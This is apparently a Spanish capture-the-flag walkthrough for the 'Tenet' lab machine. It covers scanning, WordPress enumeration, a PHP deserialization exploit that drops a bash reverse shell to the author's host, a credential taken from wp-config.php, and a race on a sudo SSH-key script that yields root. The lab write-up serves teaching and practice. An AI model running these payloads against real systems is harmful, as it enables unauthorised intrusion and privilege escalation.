
Telnet es un desafío con una complejidad media que verifica tus habilidades para explotar fallos web y a elevar privilegios debido a una mala configuración en sudo.
En primer lugar, como siempre comenzamos lanzando un nmap para comprobar los puertos que están abiertos.
nmap -p- -Pn -T5 -A  10.10.10.223
Starting Nmap 7.70 ( https://nmap.org ) at 2021-06-09 10:52 CEST
Nmap scan report for 10.10.10.223
Host is up (0.043s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
|   256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_  256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.12 seconds
Dado que tiene abierto el puerto 80 lo primero que hacemos en lanzar un enumeramiento básico y acceder mediante nuestro navegador a la pagina web.
Como podemos ver, parece ser que cuenta con un wordpress
nmap -sV --script=http-enum  10.10.10.223
Starting Nmap 7.70 ( https://nmap.org ) at 2021-06-09 10:55 CEST
Nmap scan report for 10.10.10.223
Host is up (0.047s latency).
Not shown: 997 closed ports
PORT     STATE    SERVICE        VERSION
22/tcp   open     ssh            OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp   open     http           Apache httpd 2.4.29 ((Ubuntu))
| http-enum:
|_  /wordpress/wp-login.php: WordPress login page.
|_http-server-header: Apache/2.4.29 (Ubuntu)
1301/tcp filtered ci3-software-1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.03 seconds
Mediante wpscan intentamos enumerar pero no encontramos nada incesante, únicamente dos usuarios
[+] protagonist
 | Found By: Author Posts - Author Pattern (Passive Detection)
 | Confirmed By:
 |  Rss Generator (Passive Detection)
 |  Wp Json Api (Aggressive Detection)
 |   - http://tenet.htb/index.php/wp-json/wp/v2/users/?per_page=100&page=1
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 |  Login Error Messages (Aggressive Detection)

[+] neil
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)
Intentamos realizar un ataque de fuerza bruta sin éxito
wpscan --url http://tenet.htb/ --passwords /usr/share/wordlist/rockyou.txtAl no encontrar nada seguimos intentando enumerar utilizando wfuzz, pero no encontramos grandes resultados
wfuzz -c -w /usr/share/dirb/wordlists/big.txt --hc 404,403 -u "http://10.10.10.223/FUZZ.txt" -t 100
.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.223/FUZZ.txt
Total requests: 20469

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000018906:   200        0 L      1 W        7 Ch        "users"

Total time: 56.12848
Processed Requests: 20469
Filtered Requests: 20468
Requests/sec.: 364.6811

Buscando manualmente en la pagina web podemos ver un comentario del usuario llamado ‘neil’ que hace mención a un fichero llamado sator y al backup del mismo.
Accedemos con nuestro navegador web al archivo sator.php (http://10.10.10.223/sator.php)

de la misma forma, intentamos encontrar el archivo de backup que hace mención en el comentaría (http://10.10.10.223/sator.php.bak)

Tras descargar el fichero, podemos comprobar el siguiente código:
<?php

class DatabaseExport
{
	public $user_file = 'users.txt';
	public $data = '';

	public function update_db()
	{
		echo '[+] Grabbing users from text file <br>';
		$this-> data = 'Success';
	}


	public function __destruct()
	{
		file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
		echo '[] Database updated <br>';
	//	echo 'Gotta get this working properly...';
	}
}

$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);

$app = new DatabaseExport;
$app -> update_db();


?>
Podemos ver en el código que busca una variable de entrada (arepo) de tipo GET la cual anula la serialización. Utilizando la deserialización de objetos PHP podemos explotar la vulnerabilidad . Más info
En el código podemos observar una función llamada DatabaseExport la cual usa file_put_contents para escribir la variable data en el archivo definido en la variable user_file (si accedemos a http://10.10.10.223/users.txt podemos ver un SUCCESS)
Para poder explotar este RCE vamos a crear un script en PHP donde definiremos en la variable $user_file el nombre de nuestro script y en la varibale $data una reverse shell, serializamos nuestra clase definida y se la pasamos a la url http://10.10.10.223/sator.php?arepo=
<?php
class DatabaseExport
{
        public $user_file = 'exploit.php';

        public $data = '<?php exec("/bin/bash -c \'bash -i >& /dev/tcp/10.10.14.110/1234 0>&1\'"); ?>';
        public function __destruct()
        {
                file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);

        }
}


$url = 'http://10.10.10.223/sator.php?arepo=' . urlencode(serialize(new DatabaseExport));
$response = file_get_contents("$url");
$response = file_get_contents("http://10.10.10.223/exploit.php");


?>
Dejamos a la escucha ‘nc’ con el puerto que hemos definido (en este caso: 1234)
nc -lvp 1234Ejecutamos nuestro ‘exploit.php’ en nuestra maquina local
php exploit.phpAhora, volvemos a la consola donde habíamos dejado a la esucha ‘nc’. Como podemos observar tenemos una reverse shell con el usuario www-data

Comprobamos que el usuario www-data no tiene privilegios para realizar ninguna acción y la primera FLAG se encuentra en el home del usuario neil.
Dado que se trata un servicio web alojado medienta wordpress lo primero que intentamos es ver el fichero de configuración de wordpress, en el cual encontramos la contraseña del usuario neil

cat wp-config.php
cat wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** MySQL database username */
define( 'DB_USER', 'neil' );

/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );

/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );

define( 'WP_HOME', 'http://tenet.htb');
define( 'WP_SITEURL', 'http://tenet.htb');
Intentamos acceder mediante ssh con el usuario y la contraseña obtenidas.

Ya tenemos nuestra primera flag

neil@tenet:~$ cat /home/neil/user.txt
dc85e2e14e47b6e513c7963ac6aaf83f
Empezamos a enumerar para elevar privilegios y lo primero que vemos es que el usuario neil tiene permisos de root mediante SUDO sobre el script /usr/local/bin/enableSSH.sh

En el script podemos ver la función addkey agrega las claves publicas que se encuentran en los archivos temporales /tmp/ssh-XXXXXXXX al authorized_key del usuario root (/root/.ssh/authorized_keys)
cat /usr/local/bin/enableSSH.sh
#!/bin/bash

checkAdded() {

	sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)

	if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then

		/bin/echo "Successfully added $sshName to authorized_keys file!"

	else

		/bin/echo "Error in adding $sshName to authorized_keys file!"

	fi

}

checkFile() {

	if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then

		/bin/echo "Error in creating key file!"

		if [[ -f $1 ]]; then /bin/rm $1; fi

		exit 1

	fi

}

addKey() {

	tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)

	(umask 110; touch $tmpName)

	/bin/echo $key >>$tmpName

	checkFile $tmpName

	/bin/cat $tmpName >>/root/.ssh/authorized_keys

	/bin/rm $tmpName

}

key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
addKey
checkAdded
Para poder elevar privilegios mediante el script que acabamos de ver, primero generamos unas claves dentro de la maquina local en el usuario de neil
ssh-keygenUna vez generada las claves, creamos un bucle que agrege nuestras claves en los archivos /tmp/ssh-XXXXXXXX
while true
do
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCf7adEMJJjz8RD5/Y4MPxz7lWodadOEi4rVNDO+s3o/f4KFxYaUmCLXTtZUu3YLT82CupYFdtk1XbZO57/l++As4YGlkklqE4o3xX1OBOEeoekKBmzdjO5DDr5nkPGE+4qhprzFmid5/1SVhm1JwUuRkNqxPMURxlxfqmPlSyspQLdw4qZ5dioHwYs1Rzc7SXSs9UQPb+T+hTK4CvXlzDJ6DwYBobsTWb+6zdus3lZne6/4JeWyyqj/h6EdGzJJqsghwOOBkt69c567RE2aMtbMUV8FD9MPAU73BhK9ScQvVsUeAx58G2luVJkRBzgTEg+jRmNVAMPd0c+l0mGYvvn neil@tenet" | tee /tmp/ssh-*
done
En otra consola, intentamos acceder ejecutamos el script y intentamos conectarnos localmente (Podría ser que necesitarás varios intentos)
sudo /usr/local/bin/enableSSH.sh && ssh root@localhost
Obtenemos la ultima FLAG
cat /root/root.txt
f5e343c17c93f6b7efad65395ea47b52
:wq!